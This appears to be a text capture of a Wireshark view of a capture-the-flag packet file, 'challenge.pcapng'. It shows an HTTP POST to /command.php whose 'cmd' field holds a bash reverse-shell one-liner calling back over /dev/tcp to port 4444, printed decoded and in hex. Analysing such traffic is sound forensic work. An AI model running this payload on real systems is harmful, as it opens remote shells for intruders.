 challenge.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 91
No. Time Source Destination Protocol Length Info
2671 122.132074846 192.168.0.106 192.168.0.110 TCP 74 48106 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1677322690 TSecr=0 WS=12
2672 122.132118504 192.168.0.110 192.168.0.106 TCP 74 80 → 48106 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3461468163 TS
2673 122.132973520 192.168.0.106 192.168.0.110 TCP 66 48106 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1677322691 TSecr=3461468163
2674 122.135725092 192.168.0.106 192.168.0.110 HTTP 620 POST /command.php HTTP/1.1 (application/x-www-form-urlencoded)
2675 122.135823987 192.168.0.110 192.168.0.106 TCP 66 80 → 48106 [ACK] Seq=1 Ack=555 Win=64640 Len=0 TSval=3461468167 TSecr=1677322694
2676 122.141789189 192.168.0.110 192.168.0.106 HTTP 1086 HTTP/1.1 200 OK (text/html)
2677 122.148982139 192.168.0.106 192.168.0.110 TCP 66 48106 → 80 [ACK] Seq=555 Ack=1021 Win=64128 Len=0 TSval=1677322707 TSecr=3461468173
2678 125.451111100 192.168.0.106 192.168.0.110 HTTP 634 POST /command.php HTTP/1.1 (application/x-www-form-urlencoded)
2686 125.492041003 192.168.0.110 192.168.0.106 TCP 66 80 → 48106 [ACK] Seq=1021 Ack=1123 Win=64128 Len=0 TSval=3461471523 TSecr=1677326009
2706 135.576574581 192.168.0.106 192.168.0.110 TCP 66 [TCP Keep-Alive] 48106 → 80 [ACK] Seq=1122 Ack=1021 Win=64128 Len=0 TSval=1677336134 TSe
2707 135.576609210 192.168.0.110 192.168.0.106 TCP 66 [TCP Keep-Alive ACK] 80 → 48106 [ACK] Seq=1021 Ack=1123 Win=64128 Len=0 TSval=3461481608
2708 145.810583143 192.168.0.106 192.168.0.110 TCP 66 [TCP Keep-Alive] 48106 → 80 [ACK] Seq=1122 Ack=1021 Win=64128 Len=0 TSval=1677346369 TSe
2709 145.810614575 192.168.0.110 192.168.0.106 TCP 66 [TCP Keep-Alive ACK] 80 → 48106 [ACK] Seq=1021 Ack=1123 Win=64128 Len=0 TSval=3461491842
2710 156.046679410 192.168.0.106 192.168.0.110 TCP 66 [TCP Keep-Alive] 48106 → 80 [ACK] Seq=1122 Ack=1021 Win=64128 Len=0 TSval=1677356605 TSe
2711 156.046750415 192.168.0.110 192.168.0.106 TCP 66 [TCP Keep-Alive ACK] 80 → 48106 [ACK] Seq=1021 Ack=1123 Win=64128 Len=0 TSval=3461502078
2712 166.290813259 192.168.0.106 192.168.0.110 TCP 66 [TCP Keep-Alive] 48106 → 80 [ACK] Seq=1122 Ack=1021 Win=64128 Len=0 TSval=1677366849 TSe
2713 166.290840859 192.168.0.110 192.168.0.106 TCP 66 [TCP Keep-Alive ACK] 80 → 48106 [ACK] Seq=1021 Ack=1123 Win=64128 Len=0 TSval=3461512322
Frame 2678: Packet, 634 bytes on wire (5072 bits), 634 bytes captured (5072 bits) on i
Ethernet II, Src: PCSSystemtec_2c:43:09 (08:00:27:2c:43:09), Dst: PCSSystemtec_d9:c0:7
Internet Protocol Version 4, Src: 192.168.0.106, Dst: 192.168.0.110
Transmission Control Protocol, Src Port: 48106, Dst Port: 80, Seq: 555, Ack: 1021, Len
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "bash -c 'bash -i >& /dev/tcp/192.168.0.106/4444 0>&1'"
0140 71 3d 30 2e 35 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.5··A ccept-En
0150 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
0160 66 6c 61 74 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 flate··C ontent-T
0170 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
0180 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
0190 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e 74 2d ncoded·· Content-
01a0 4c 65 6e 67 74 68 3a 20 37 37 0d 0a 4f 72 69 67 Length: 77··Orig
01b0 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 in: http ://192.1
01c0 36 38 2e 30 2e 31 31 30 0d 0a 43 6f 6e 6e 65 63 68.0.110 ··Connec
01d0 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 tion: ke ep-alive
01e0 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a ··Refere r: http:
01f0 2f 2f 31 39 32 2e 31 36 38 2e 30 2e 31 31 30 2f //192.16 8.0.110/
0200 63 6f 6d 6d 61 6e 64 2e 70 68 70 0d 0a 55 70 67 command. php··Upg
0210 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Ins ecure-Re
0220 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 63 6d 64 quests: 1····cmd
0230 3d 62 61 73 68 2b 2d 63 2b 25 32 37 62 61 73 68 =bash+-c +%27bash
0240 2b 2d 69 2b 25 33 45 25 32 36 2b 25 32 46 64 65 +-i+%3E% 26+%2Fde
0250 76 25 32 46 74 63 70 25 32 46 31 39 32 2e 31 36 v%2Ftcp% 2F192.16
0260 38 2e 30 2e 31 30 36 25 32 46 34 34 34 34 2b 30 8.0.106% 2F4444+0
0270 25 33 45 25 32 36 31 25 32 37 %3E%261% 27
Key (urlencoded-form.key), 3 bytes
Packets: 2938 · Displayed: 21 (0.7%)
Profile: Default